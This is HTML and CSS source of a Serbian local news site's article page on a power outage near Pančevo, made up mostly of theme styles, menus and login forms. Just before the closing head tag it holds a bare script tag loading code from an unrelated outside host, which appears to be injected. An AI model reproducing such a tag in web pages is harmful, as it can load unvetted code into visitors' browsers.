        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-268270 single-format-standard td-standard-pack elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="http://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
